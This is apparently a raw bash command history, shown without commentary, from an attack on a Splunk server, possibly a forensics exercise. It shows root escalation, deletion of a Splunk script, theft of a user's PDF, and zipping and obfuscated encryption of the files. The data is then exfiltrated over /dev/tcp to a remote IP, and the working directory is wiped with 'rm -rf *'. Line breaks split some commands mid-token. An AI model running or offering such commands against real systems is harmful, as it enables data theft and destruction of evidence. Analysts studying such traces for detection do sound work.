 whoami
cd /opt/splunk/bin/scripts/
ls
sudo rm -rf search.sh
ls
sudo su
ls
cd /home/johnnycage/
tree
cd ~
ls
sudo mv /home/johnnycage/Documents/Important.pdf .
ls
zip data.zip *
ls
sudo openssl enc -aes-256-cbc -iv $(cut -c 1-32 <<< $(uname -r | md5sum)) -K $(cut -c 1-6
4 <<< $(date +%s | sha256sum)) -in data.zip | base64 | dd conv=ebcdic > /dev/tcp/192.168.
222.130/8080
sudo rm -rf *
ls
exit